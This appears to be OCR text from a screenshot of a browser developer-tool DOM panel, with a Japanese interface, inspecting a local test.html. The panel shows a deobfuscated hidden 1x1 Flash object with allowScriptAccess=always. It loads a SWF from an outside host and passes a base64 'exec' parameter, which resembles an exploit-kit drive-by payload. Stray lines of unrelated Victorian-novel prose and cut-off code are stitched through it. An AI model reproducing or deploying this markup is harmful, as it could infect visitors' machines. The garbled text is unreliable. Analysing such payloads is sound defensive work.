 Firefox
softener of the town, she had had r...
file:///C:/Users/Administrator/Desktop/test.html
Google
このページをすべて表示するにはプラグインを追加する必要があります。
プラグインを追加(I)...
He asked me if I had in
her as well able to speak--and to make that offer, which might make it twelve hundred; in
When you leave to form your own hand-writing." "Yes, but I am almost convinced that nothing can do THAT, Ma'am," said little;
JavaScriptは一部許可されています, 1/3 (file://) | <SCRIPT>: 5 | <OBJECT>: 1
オプション(O)...
コンソール HTML CSS スクリプト DOM ネット Cookie
window
txt
"<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="1"
ride=02bBA8&supply=TsNM4z&piece=&work=JlJp1bJ&case=2HvscveV-G&form=BxFl_&glass=SLB1YB" /><param n
value="exec=ZGlzdGFuY2UubXVzZT9tYXJyaWFnZT0mbW9ybmluZz1lT2l3cTUmc2F2ZT12eHY3OHAtSyZhY2NvcmRpbmc9Z
/><!--[if !IE] >--><object type="application/x-shockwave-flash" data="http://pseudovictorian.justd
allowScriptAccess=always width="1" height="1"><param name="movie" value="http://pseudovictorian.j
glass=SLB1YB" /><param name="play" value="true"/><param name=FlashVars
value="exec=ZGlzdGFuY2UubXVzZT9tYXJyaWFnZT0mbW9ybmluZz1lT2l3cTUmc2F2ZT12eHY3OHAtSyZhY2NvcmRpbmc9Z
/><!--<![endif]--><!--[if !IE]>--></object><!--<![endif]--></object>"
uDCFSUbg Window test.html
uEPX ""
wWjzf "join"
yAxDI undefined
DOMタブ内に定義された変数の
結果が表示